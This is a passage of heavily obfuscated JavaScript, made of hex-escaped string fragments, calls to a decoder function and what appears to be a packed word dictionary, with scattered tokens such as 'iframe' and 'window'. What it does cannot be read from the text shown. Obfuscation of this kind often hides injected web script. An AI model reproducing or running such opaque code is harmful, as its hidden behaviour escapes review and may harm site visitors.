\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x66')+_0x1350d2('\x30\x78\x63\x61\x31')+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36'+_0x1350d2('\x30\x78\x62\x63\x38')+_0x1350d2('\x30\x78\x36\x32\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x41\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x55'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27'+'\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x65\x37\x37')+_0x1350d2('\x30\x78\x31\x31\x35\x36')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x31\x32\x36\x34')+_0x1350d2('\x30\x78\x64\x32\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x31\x31\x30\x31')+_0x1350d2('\x30\x78\x63\x63\x63')+_0x1350d2('\x30\x78\x36\x61\x63')+_0x1350d2('\x30\x78\x63\x37\x39')+'\x6f\x5c\x27\x5d\x28\x29\x3e\x3d\x35\x4c'+'\x3f\x32\x4b\x5b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x64\x31\x63')+_0x1350d2('\x30\x78\x63\x39\x38')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x61')+_0x1350d2('\x30\x78\x37\x65\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x39\x62\x35')+_0x1350d2('\x30\x78\x33\x61\x36')+'\x3d\x24\x28\x32\x64\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x65')+'\x5c\x27\x29\x2b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x38\x36\x66')+_0x1350d2('\x30\x78\x34\x39\x37')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c'+'\x27\x5d\x28\x29\x5b\x32\x64\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x62\x64')+'\x32\x4b\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x65\x65\x66')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x31\x36\x37')+_0x1350d2('\x30\x78\x31\x31\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x62\x39\x64')+_0x1350d2('\x30\x78\x63\x66\x36')+_0x1350d2('\x30\x78\x34\x35\x38')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x61\x36\x65')+_0x1350d2('\x30\x78\x33\x32\x36')+_0x1350d2('\x30\x78\x33\x33\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x65\x36\x64')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x65\x64')+'\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x39\x37\x35')+_0x1350d2('\x30\x78\x34\x35\x34')+_0x1350d2('\x30\x78\x64\x30\x65')+'\x36\x32\x2c\x64\x71\x2c\x27\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x31\x35\x32')+'\x6d\x7c\x64\x6c\x7c\x64\x6b\x7c\x7c\x64'+'\x6a\x7c\x64\x69\x7c\x64\x78\x7c\x64\x70'+_0x1350d2('\x30\x78\x31\x62\x66')+'\x7c\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c')+(_0x1350d2('\x30\x78\x39\x31\x37')+_0x1350d2('\x30\x78\x66\x38\x66')+_0x1350d2('\x30\x78\x39\x31\x32')+_0x1350d2('\x30\x78\x38\x66\x37')+_0x1350d2('\x30\x78\x35\x38\x64')+_0x1350d2('\x30\x78\x64\x65\x65')+_0x1350d2('\x30\x78\x36\x30\x66')+_0x1350d2('\x30\x78\x62\x66\x31')+_0x1350d2('\x30\x78\x34\x37\x64')+'\x63\x49\x7c\x7c\x63\x48\x7c\x63\x47\x7c'+_0x1350d2('\x30\x78\x31\x31\x34\x33')+_0x1350d2('\x30\x78\x65\x61\x38')+_0x1350d2('\x30\x78\x62\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x34\x32')+_0x1350d2('\x30\x78\x32\x65\x34')+_0x1350d2('\x30\x78\x37\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x33')+'\x53\x7c\x65\x76\x7c\x65\x4c\x7c\x65\x4b'+'\x7c\x65\x4a\x7c\x65\x49\x7c\x65\x48\x7c'+'\x65\x47\x7c\x65\x46\x7c\x65\x44\x7c\x65'+_0x1350d2('\x30\x78\x65\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x34\x63')+_0x1350d2('\x30\x78\x33\x38\x33')+'\x59\x7c\x66\x35\x7c\x66\x34\x7c\x66\x33'+_0x1350d2('\x30\x78\x36\x63\x63')+'\x65\x5a\x7c\x65\x58\x7c\x65\x50\x7c\x65'+_0x1350d2('\x30\x78\x34\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x34')+'\x65\x51\x7c\x65\x4f\x7c\x65\x75\x7c\x65'+_0x1350d2('\x30\x78\x65\x31\x33')+_0x1350d2('\x30\x78\x31\x62\x63')+'\x65\x34\x7c\x65\x33\x7c\x65\x31\x7c\x64'+_0x1350d2('\x30\x78\x63\x34\x32')+_0x1350d2('\x30\x78\x33\x63\x33')+'\x65\x61\x7c\x65\x32\x7c\x65\x62\x7c\x65'+_0x1350d2('\x30\x78\x36\x31\x39')+'\x7c\x65\x70\x7c\x65\x6f\x7c\x65\x6e\x7c'+_0x1350d2('\x30\x78\x31\x31\x63\x32')+_0x1350d2('\x30\x78\x33\x66\x32')+_0x1350d2('\x30\x78\x63\x64\x31')+_0x1350d2('\x30\x78\x35\x33\x31')+_0x1350d2('\x30\x78\x33\x30\x32')+_0x1350d2('\x30\x78\x36\x37\x31')+_0x1350d2('\x30\x78\x61\x32\x65')+_0x1350d2('\x30\x78\x35\x39\x64')+_0x1350d2('\x30\x78\x63\x32')+_0x1350d2('\x30\x78\x65\x35\x36')+'\x6b\x7c\x62\x6a\x7c\x62\x69\x7c\x62\x68'+_0x1350d2('\x30\x78\x66\x62\x36')+_0x1350d2('\x30\x78\x38\x37\x65')+_0x1350d2('\x30\x78\x38\x64\x64')+_0x1350d2('\x30\x78\x31\x31\x66\x34')+_0x1350d2('\x30\x78\x65\x63\x32')+_0x1350d2('\x30\x78\x63\x33\x31')+_0x1350d2('\x30\x78\x33\x34\x34')+_0x1350d2('\x30\x78\x66\x38\x62')+_0x1350d2('\x30\x78\x35\x33\x34')+_0x1350d2('\x30\x78\x65\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x31')+_0x1350d2('\x30\x78\x35\x31\x35')+'\x7c\x61\x72\x7c\x61\x78\x7c\x61\x77\x7c'+_0x1350d2('\x30\x78\x65\x33\x39')+'\x73\x7c\x62\x6c\x7c\x61\x4a\x7c\x62\x6e'+'\x7c\x62\x6d\x7c\x63\x68\x7c\x63\x67\x7c'+_0x1350d2('\x30\x78\x34\x34\x64')+_0x1350d2('\x30\x78\x63\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x38')+_0x1350d2('\x30\x78\x38\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x66\x31')+_0x1350d2('\x30\x78\x31\x38\x34')+_0x1350d2('\x30\x78\x61\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x31\x34\x35')+_0x1350d2('\x30\x78\x65\x61\x34')+_0x1350d2('\x30\x78\x36\x63\x38')+'\x62\x42\x7c\x62\x41\x7c\x62\x7a\x7c\x62'+_0x1350d2('\x30\x78\x63\x35\x63')+_0x1350d2('\x30\x78\x32\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x31')+_0x1350d2('\x30\x78\x61\x35\x62')+'\x52\x7c\x62\x50\x7c\x62\x48\x7c\x62\x4f'+_0x1350d2('\x30\x78\x66\x62\x39')+'\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x66'+_0x1350d2('\x30\x78\x33\x32\x33')+_0x1350d2('\x30\x78\x64\x39\x61')+'\x69\x75\x7c\x69\x74\x7c\x69\x73\x7c\x69'+_0x1350d2('\x30\x78\x33\x32\x61')+_0x1350d2('\x30\x78\x32\x31\x66')+_0x1350d2('\x30\x78\x37\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x39')+'\x7c\x69\x51\x7c\x69\x50\x7c\x69\x4f\x7c'+'\x69\x4e\x7c\x69\x4d\x7c\x69\x4b\x7c\x69'+'\x43\x7c\x69\x4a\x7c\x69\x49\x7c\x69\x48'+_0x1350d2('\x30\x78\x31\x33\x35')+_0x1350d2('\x30\x78\x31\x66\x36')+_0x1350d2('\x30\x78\x31\x37\x36')+_0x1350d2('\x30\x78\x66\x63\x61'))+(_0x1350d2('\x30\x78\x36\x63\x65')+_0x1350d2('\x30\x78\x62\x66\x33')+_0x1350d2('\x30\x78\x66\x37\x63')+_0x1350d2('\x30\x78\x38\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x39')+'\x7c\x69\x63\x7c\x69\x62\x7c\x69\x61\x7c'+_0x1350d2('\x30\x78\x31\x31\x65\x64')+_0x1350d2('\x30\x78\x62\x36\x33')+_0x1350d2('\x30\x78\x62\x32\x65')+'\x68\x5a\x7c\x69\x54\x7c\x69\x69\x7c\x69'+'\x56\x7c\x6a\x6a\x7c\x6a\x50\x7c\x6a\x4f'+'\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c'+_0x1350d2('\x30\x78\x62\x35\x61')+_0x1350d2('\x30\x78\x64\x38\x35')+_0x1350d2('\x30\x78\x62\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x37\x32')+_0x1350d2('\x30\x78\x34\x62\x64')+_0x1350d2('\x30\x78\x31\x32\x30\x66')+_0x1350d2('\x30\x78\x63\x37\x66')+_0x1350d2('\x30\x78\x31\x65\x36')+'\x7c\x6a\x57\x7c\x6a\x55\x7c\x6b\x31\x7c'+_0x1350d2('\x30\x78\x39\x37\x31')+_0x1350d2('\x30\x78\x35\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x62')+_0x1350d2('\x30\x78\x33\x62\x36')+_0x1350d2('\x30\x78\x61\x61\x63')+_0x1350d2('\x30\x78\x31\x30\x63\x31')+_0x1350d2('\x30\x78\x62\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x64\x30')+_0x1350d2('\x30\x78\x34\x34\x32')+_0x1350d2('\x30\x78\x65\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x36')+_0x1350d2('\x30\x78\x38\x61\x37')+'\x68\x45\x7c\x67\x6f\x7c\x68\x43\x7c\x67'+_0x1350d2('\x30\x78\x63\x33\x35')+_0x1350d2('\x30\x78\x32\x39\x38')+_0x1350d2('\x30\x78\x61\x37\x65')+_0x1350d2('\x30\x78\x66\x61\x39')+_0x1350d2('\x30\x78\x36\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x39\x34')+_0x1350d2('\x30\x78\x38\x30\x38')+_0x1350d2('\x30\x78\x63\x64\x61')+_0x1350d2('\x30\x78\x33\x33\x30')+_0x1350d2('\x30\x78\x31\x36\x31')+_0x1350d2('\x30\x78\x65\x32\x63')+_0x1350d2('\x30\x78\x38\x63\x36')+_0x1350d2('\x30\x78\x64\x64\x63')+_0x1350d2('\x30\x78\x62\x31\x35')+_0x1350d2('\x30\x78\x35\x63\x38')+_0x1350d2('\x30\x78\x63\x66\x34')+_0x1350d2('\x30\x78\x35\x36\x38')+_0x1350d2('\x30\x78\x39\x34\x33')+_0x1350d2('\x30\x78\x31\x31\x66\x63')+_0x1350d2('\x30\x78\x62\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x63')+'\x7c\x66\x75\x7c\x68\x44\x7c\x66\x74\x7c'+'\x67\x6d\x7c\x66\x4c\x7c\x67\x6e\x7c\x68'+_0x1350d2('\x30\x78\x61\x64\x38')+_0x1350d2('\x30\x78\x34\x61\x31')+_0x1350d2('\x30\x78\x31\x33\x36')+_0x1350d2('\x30\x78\x31\x61\x30')+'\x7c\x68\x33\x7c\x68\x69\x7c\x68\x61\x7c'+_0x1350d2('\x30\x78\x65\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x31\x38')+_0x1350d2('\x30\x78\x38\x65\x34')+_0x1350d2('\x30\x78\x32\x39\x63')+_0x1350d2('\x30\x78\x61\x30\x64')+_0x1350d2('\x30\x78\x37\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x35\x61')+_0x1350d2('\x30\x78\x35\x30\x35')+_0x1350d2('\x30\x78\x39\x66\x66')+_0x1350d2('\x30\x78\x31\x66\x38')+_0x1350d2('\x30\x78\x32\x35\x64')+'\x7c\x67\x46\x7c\x67\x78\x7c\x67\x47\x7c'+_0x1350d2('\x30\x78\x62\x65\x61')+_0x1350d2('\x30\x78\x36\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x62\x34')+_0x1350d2('\x30\x78\x36\x65\x32')+_0x1350d2('\x30\x78\x62\x39\x37')+_0x1350d2('\x30\x78\x65\x63\x33')+_0x1350d2('\x30\x78\x62\x63')),0x3e,0x4e1,(_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72'+_0x1350d2('\x30\x78\x32\x30\x30')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x70\x61\x72\x73\x65\x49'+_0x1350d2('\x30\x78\x31\x31\x65\x61')+'\x30\x78\x35\x33\x36\x37\x61\x61\x7c\x5f'+_0x1350d2('\x30\x78\x32\x63\x39')+'\x30\x78\x63\x63\x38\x31\x62\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x34\x36')+_0x1350d2('\x30\x78\x35\x31\x39')+'\x78\x33\x32\x34\x62\x31\x38\x7c\x5f\x30'+_0x1350d2('\x30\x78\x34\x38\x38')+'\x78\x33\x66\x30\x63\x63\x63\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x38\x30')+_0x1350d2('\x30\x78\x31\x34\x37')+_0x1350d2('\x30\x78\x66\x62\x34')+_0x1350d2('\x30\x78\x34\x61\x32')+_0x1350d2('\x30\x78\x33\x61\x31')+_0x1350d2('\x30\x78\x35\x33\x61')+_0x1350d2('\x30\x78\x36\x31\x33')+_0x1350d2('\x30\x78\x35\x33\x32')+_0x1350d2('\x30\x78\x39\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x35')+'\x5f\x30\x78\x35\x31\x62\x37\x31\x65\x7c'+_0x1350d2('\x30\x78\x33\x62\x66')+'\x30\x78\x35\x37\x39\x62\x32\x35\x7c\x5f'+_0x1350d2('\x30\x78\x62\x34\x39')+_0x1350d2('\x30\x78\x63\x61\x63')+_0x1350d2('\x30\x78\x32\x32\x32')+_0x1350d2('\x30\x78\x35\x61\x39')+_0x1350d2('\x30\x78\x37\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x36')+_0x1350d2('\x30\x78\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x64')+'\x5f\x30\x78\x34\x62\x65\x31\x64\x32\x7c'+'\x78\x37\x31\x7c\x5f\x30\x78\x33\x38\x65'+_0x1350d2('\x30\x78\x31\x32\x32\x35')+(_0x1350d2('\x30\x78\x31\x31\x38\x61')+'\x78\x36\x39\x33\x66\x64\x30\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x63\x63')+_0x1350d2('\x30\x78\x61\x31\x30')+'\x78\x31\x61\x38\x36\x32\x65\x7c\x5f\x30'+_0x1350d2('\x30\x78\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x61')+_0x1350d2('\x30\x78\x36\x30\x30')+_0x1350d2('\x30\x78\x36\x39\x33')+_0x1350d2('\x30\x78\x31\x31\x38\x34')+_0x1350d2('\x30\x78\x35\x62\x39')+_0x1350d2('\x30\x78\x61\x31\x61')+_0x1350d2('\x30\x78\x65\x64\x31')+_0x1350d2('\x30\x78\x31\x39\x65')+_0x1350d2('\x30\x78\x38\x38')+_0x1350d2('\x30\x78\x61\x65\x63')+_0x1350d2('\x30\x78\x64\x30\x66')+'\x65\x7c\x5f\x30\x78\x33\x37\x36\x62\x39'+_0x1350d2('\x30\x78\x31\x31\x62\x63')+_0x1350d2('\x30\x78\x66\x31\x34')+_0x1350d2('\x30\x78\x33\x63\x31')+'\x38\x7c\x5f\x30\x78\x31\x38\x38\x61\x63'+_0x1350d2('\x30\x78\x34\x64\x32')+'\x66\x61\x75\x6c\x74\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x64\x39\x35')+_0x1350d2('\x30\x78\x38\x32\x32')+_0x1350d2('\x30\x78\x31\x30\x66\x31')+_0x1350d2('\x30\x78\x37\x62\x30')+'\x35\x38\x38\x66\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x32\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x36')+_0x1350d2('\x30\x78\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x61\x33')+_0x1350d2('\x30\x78\x63\x37\x63')+'\x30\x34\x33\x61\x31\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x37\x63\x38')+_0x1350d2('\x30\x78\x65\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x33')+_0x1350d2('\x30\x78\x61\x65\x35')+_0x1350d2('\x30\x78\x39\x34\x30')+_0x1350d2('\x30\x78\x66\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x37')+_0x1350d2('\x30\x78\x65\x66\x30')+_0x1350d2('\x30\x78\x66\x34\x37')+'\x5f\x30\x78\x36\x61\x63\x35\x31\x39\x7c'+_0x1350d2('\x30\x78\x61\x35\x66')+_0x1350d2('\x30\x78\x31\x30\x39')+_0x1350d2('\x30\x78\x33\x38\x38')+_0x1350d2('\x30\x78\x63\x65\x32')+_0x1350d2('\x30\x78\x38\x63\x33')+_0x1350d2('\x30\x78\x37\x30\x39')+_0x1350d2('\x30\x78\x34\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x39')+'\x35\x37\x65\x7c\x5f\x30\x78\x34\x35\x30'+_0x1350d2('\x30\x78\x32\x38\x35')+_0x1350d2('\x30\x78\x39\x35\x30')+'\x66\x36\x62\x7c\x5f\x30\x78\x61\x62\x36'+'\x33\x64\x64\x7c\x78\x32\x39\x7c\x30\x78'+_0x1350d2('\x30\x78\x34\x63\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x34')+_0x1350d2('\x30\x78\x61\x38\x64')+_0x1350d2('\x30\x78\x34\x66\x66')+'\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x39\x31\x35')+_0x1350d2('\x30\x78\x61\x33\x36')+_0x1350d2('\x30\x78\x65\x33\x30')+_0x1350d2('\x30\x78\x37\x63\x35')+'\x31\x39\x39\x7c\x69\x66\x72\x61\x6d\x65'+'\x7c\x5f\x30\x78\x34\x62\x31\x35\x32\x30'+'\x7c\x5f\x30\x78\x34\x35\x34\x30\x64\x31'+'\x7c\x5f\x30\x78\x35\x36\x32\x65\x38\x61'+_0x1350d2('\x30\x78\x31\x30\x37\x37')+'\x7c\x5f\x30\x78\x32\x31\x35\x31\x36\x33'+_0x1350d2('\x30\x78\x36\x63\x61')+_0x1350d2('\x30\x78\x62\x35\x38')+_0x1350d2('\x30\x78\x31\x38\x36')+_0x1350d2('\x30\x78\x37\x63\x63')+_0x1350d2('\x30\x78\x32\x35\x32')+_0x1350d2('\x30\x78\x66\x37\x30')+_0x1350d2('\x30\x78\x35\x39\x32')+_0x1350d2('\x30\x78\x39\x38\x39')+'\x5f\x30\x78\x65\x31\x62\x30\x34\x62\x7c'+_0x1350d2('\x30\x78\x31\x36\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x36')+_0x1350d2('\x30\x78\x33\x38\x61')+'\x30\x78\x35\x65\x62\x33\x62\x64\x7c\x5f'+_0x1350d2('\x30\x78\x62\x30\x38')+_0x1350d2('\x30\x78\x37\x36\x62')+_0x1350d2('\x30\x78\x36\x64\x65')+_0x1350d2('\x30\x78\x38\x34\x61')+_0x1350d2('\x30\x78\x39\x38\x63')+'\x39\x32\x7c\x5f\x30\x78\x35\x39\x34\x62'+_0x1350d2('\x30\x78\x31\x32\x30\x33')+_0x1350d2('\x30\x78\x65\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x64')+_0x1350d2('\x30\x78\x38\x33\x63')+_0x1350d2('\x30\x78\x35\x31\x34')+_0x1350d2('\x30\x78\x66\x65\x30')+_0x1350d2('\x30\x78\x33\x30\x30'))+(_0x1350d2('\x30\x78\x37\x37\x31')+_0x1350d2('\x30\x78\x35\x64\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x30')+_0x1350d2('\x30\x78\x64\x65\x32')+_0x1350d2('\x30\x78\x61\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x63')+_0x1350d2('\x30\x78\x32\x66\x32')+_0x1350d2('\x30\x78\x32\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x61')+_0x1350d2('\x30\x78\x63\x30\x38')+_0x1350d2('\x30\x78\x64\x31')+_0x1350d2('\x30\x78\x66\x63\x32')+_0x1350d2('\x30\x78\x38\x65\x37')+_0x1350d2('\x30\x78\x37\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x39')+_0x1350d2('\x30\x78\x36\x36\x66')+_0x1350d2('\x30\x78\x36\x39\x38')+_0x1350d2('\x30\x78\x38\x62\x65')+_0x1350d2('\x30\x78\x64\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x65')+_0x1350d2('\x30\x78\x38\x33\x38')+'\x30\x78\x31\x36\x61\x64\x61\x63\x7c\x30'+_0x1350d2('\x30\x78\x32\x34\x32')+_0x1350d2('\x30\x78\x36\x63\x31')+_0x1350d2('\x30\x78\x37\x35\x64')+_0x1350d2('\x30\x78\x36\x31\x32')+'\x37\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x35\x66')+_0x1350d2('\x30\x78\x64\x63\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x30')+_0x1350d2('\x30\x78\x35\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x63')+'\x39\x38\x62\x63\x37\x32\x7c\x52\x65\x67'+_0x1350d2('\x30\x78\x37\x62\x32')+'\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74'+'\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43'+'\x68\x61\x72\x43\x6f\x64\x65\x7c\x78\x36'+_0x1350d2('\x30\x78\x39\x34\x39')+'\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33'+_0x1350d2('\x30\x78\x62\x39\x35')+'\x78\x32\x30\x7c\x78\x33\x33\x7c\x78\x36'+_0x1350d2('\x30\x78\x61\x31\x66')+_0x1350d2('\x30\x78\x36\x35\x31')+'\x36\x7c\x78\x36\x65\x7c\x78\x36\x63\x7c'+_0x1350d2('\x30\x78\x39\x39\x33')+_0x1350d2('\x30\x78\x34\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x64')+_0x1350d2('\x30\x78\x37\x36\x32')+_0x1350d2('\x30\x78\x31\x34\x62')+_0x1350d2('\x30\x78\x61\x39\x64')+_0x1350d2('\x30\x78\x39\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x65')+'\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x63\x61')+_0x1350d2('\x30\x78\x39\x64\x30')+_0x1350d2('\x30\x78\x66\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x66')+_0x1350d2('\x30\x78\x31\x32\x30\x65')+_0x1350d2('\x30\x78\x31\x36\x36')+_0x1350d2('\x30\x78\x32\x61\x37')+_0x1350d2('\x30\x78\x64\x65\x64')+_0x1350d2('\x30\x78\x63\x34\x31')+'\x66\x32\x33\x62\x32\x7c\x78\x34\x63\x7c'+_0x1350d2('\x30\x78\x38\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x38')+_0x1350d2('\x30\x78\x63\x63\x31')+_0x1350d2('\x30\x78\x35\x39\x39')+_0x1350d2('\x30\x78\x32\x39\x65')+'\x5f\x30\x78\x33\x33\x63\x66\x65\x65\x7c'+'\x5f\x30\x78\x34\x32\x34\x61\x39\x61\x7c'+_0x1350d2('\x30\x78\x35\x38\x36')+_0x1350d2('\x30\x78\x31\x31\x34\x38')+'\x33\x63\x65\x7c\x5f\x30\x78\x34\x66\x31'+_0x1350d2('\x30\x78\x62\x63\x32')+'\x65\x61\x32\x7c\x78\x35\x37\x7c\x5f\x30'+_0x1350d2('\x30\x78\x65\x30\x34')+_0x1350d2('\x30\x78\x63\x62\x30')+_0x1350d2('\x30\x78\x36\x62\x37')+_0x1350d2('\x30\x78\x33\x38\x64')+_0x1350d2('\x